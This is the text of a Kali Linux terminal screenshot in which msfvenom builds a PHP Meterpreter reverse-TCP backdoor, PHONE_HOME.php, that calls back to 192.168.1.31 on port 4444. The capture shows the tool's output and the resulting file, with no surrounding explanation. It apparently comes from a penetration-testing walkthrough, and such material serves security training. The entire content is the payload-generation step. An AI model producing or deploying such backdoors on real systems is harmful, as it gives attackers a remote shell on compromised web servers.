 root@kali: ~/root/backdoor
File Edit View Search Terminal Help
root@kali:~# mkdir -p root/backdoor
root@kali:~# cd root/backdoor
root@kali:~/root/backdoor# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168
.1.31 LPORT=4444 R > PHONE_HOME.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@kali:~/root/backdoor# ls -l PHONE_HOME.php
-rw-r--r-- 1 root root 1113 Dec 16 10:02 PHONE_HOME.php
root@kali:~/root/backdoor# clear